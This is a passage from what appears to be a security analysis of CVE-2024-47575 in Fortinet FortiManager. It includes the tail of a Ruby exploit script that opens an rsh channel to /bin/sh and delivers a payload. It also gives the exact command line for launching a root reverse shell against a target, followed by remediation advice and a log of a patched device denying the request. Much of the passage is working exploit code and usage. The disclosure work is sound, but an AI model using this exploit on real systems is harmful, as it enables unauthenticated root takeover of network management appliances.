1024}\r\nterminal=1\r\ncmd=/bin/sh\r\nlocalid=0\r\n\r\n\x00" resp3 = send_packet(s, data3) unless resp3.include? 'action=ack' p '[-] Creating channel failed' pp resp3 return end localid = resp3.match(/localid=(\d+)/)[1] p '[+] Triggering...' rsh_data = "#{payload}\n" data4 = "channel\r\nremoteid=#{localid}\r\n\r\n\x00" + rsh_data.length.to_s + "\n" + rsh_data + "0\n" send_packet(s, data4, false) p '[+] Done.'
Finally, by providing a suitable certificate, we can achieve unauthenticated RCE on a vulnerable target FortiManager device by running the exploit script with the following command to execute a reverse shell payload with root privileges.
Note: If you supply an x509 certificate that has a specific serial number in the certificate’s subject CN, you must also pass a suitable --serialno argument to the exploit script. Otherwise, it is assumed that the target FortiManager is configured to ignore client certificates with no serial number in them.

ruby CVE-2024-47575.rb --rhost 192.168.86.93 --lhost 192.168.86.35 --lport 4444 --crt fgt.crt --key fgt.key
Remediation
Per the vendor advisory, patches are available and should be applied on an emergency basis.
We have verified that the exploit described in this analysis is unsuccessful when run against a patched FortiManager version 7.6.1 device. The following debug message from the target FortiManager device shows the exploit failing due to the fact that the patched device no longer accepts the malicious get connect_tcp request from an unauthorized client device.
FGFMs(probing...): server: FGFMs(probing...): get connect_tcp tcp_port=rsh chan_window_sz=32768 terminal=1 cmd=/bin/sh localid=0 FGFMs(probing...): worker_session_msg_has_permission,1124: msg deny